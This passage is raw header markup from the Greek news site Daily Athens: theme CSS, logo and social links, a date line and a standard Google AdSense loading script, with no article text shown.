justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailyathens.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-544-180.png" src="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Σάββατο, 10 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_27{
float: right;
clear: none;
}
</style>
<style>
.tdi_28 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_28 .tdm-social-item i.td-icon-twitter,
.tdi_28 .tdm-social-item i.td-icon-linkedin,
.tdi_28 .tdm-social-item i.td-icon-pinterest,
.tdi_28 .tdm-social-item i.td-icon-blogger,
.tdi_28 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_28 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_28 .tdm-social-item i,
.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_28 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_28 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/dailyathens.gr/"  target="_blank"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/dailyathens.gr/"  target="_blank"  rel="nofollow" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/dailyathens/"  target="_blank"  rel="nofollow"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/dailyathens/"  target="_blank"  rel="nofollow" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/daily_athens"  target="_blank"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/daily_athens"  target="_blank"  rel="nofollow" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_30,
.tdi_30 .tdc-columns{
min-height: 0;
}.tdi_30,
.tdi_30 .tdc-columns{
display: block;
}.tdi_30 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_32{
vertical-align: baseline;
}.tdi_32 > .wpb_wrapper,
.tdi_32 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_32 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_32 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_32 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_34{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_34,
.tdi_34 .tdc-inner-columns{
display: block;
}.tdi_34 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_34 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_34 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_34.tdc-row-content-vert-center,
.tdi_34.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_34.tdc-row-content-vert-bottom,
.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_34.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_34.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_34{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_34 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_36{
vertical-align: baseline;
}.tdi_36 .vc_column-inner > .wpb_wrapper,
.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_36{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdi_37 .tdb-logo-a,
.tdi_37 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_37 .tdb-logo-svg-wrap{
display: block;
}.tdi_37 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_37 .tdb-logo-img-wrap{
display: block;
}.tdi_37 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_37 .tdb-logo-text-title{
display: block;
}.tdi_37 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_37 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailyathens.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-544-180.png" src="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/DailyAthenslogoB1-272-90.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_39{
vertical-align: baseline;
}.tdi_39 .vc_column-inner > .wpb_wrapper,
.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_39{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper">
<!-- A generated by theme --> 
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_40 td_block_template_1 ">
<style>
/* inline tdc_css att */
.tdi_40{
margin-bottom:0px !important;
}
</style>
<style>
/* custom css */
.tdi_40.td-a-rec{
text-align: center;
}.tdi_40 .td-element-style{
z-index: -1;
}.tdi_40.td-a-rec-img{
text-align: right;
}.tdi_40.td-a-rec-img img{
margin: 0 0 0 auto;
}@media (max-width: 767px) {
.tdi_40.td-a-rec-img {
text-align: center;
}
}
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1140 ) {
/* large monitors */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
/* landscape tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
/* portrait tablets */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});window.addEventListener("load", function(){            
var placeAdEl = document.getElementById("td-ad-placeholder");
if ( null !== placeAdEl && td_screen_width < 768 ) {
/* Phones */
var adEl = document.createElement("ins");
placeAdEl.replaceWith(adEl);	
adEl.setAttribute("class", "adsbygoogle");
adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
adEl.setAttribute("data-ad-client", "ca-pub-2881986323487930");
adEl.setAttribute("data-ad-slot", "2533457242");	            
(adsbygoogle = window.adsbygoogle || []).push({});
}
});</script>
<noscript id="td-ad-placeholder"></noscript></div>
<!-- end A --> 
</div></div></div></div><div class="vc_row_inner tdi_42  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_42{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_42,
.tdi_42 .tdc-inner-columns{
display: block;
}.tdi_42 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_44{
vertical-align: baseline;
}.tdi_44 .vc_column-inner > .wpb_wrapper,
.tdi_44 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_44 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_45{
display: inline-block;
}.tdi_45 .tdb-menu > li .tdb-menu-sep,
.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_45 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_45 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_45 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_45 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_45 .tdb-menu .tdb-normal-menu ul,
.tdi_45 .td-pulldown-filter-list{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_45 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-menu > li > a,
.tdi_45 .td-subcat-more{
padding: 0 12px;
}.tdi_45 .tdb-menu > li > a,
.tdi_45 .td-subcat-more,
.tdi_45 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_45 .tdb-menu > li > a:after,
.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
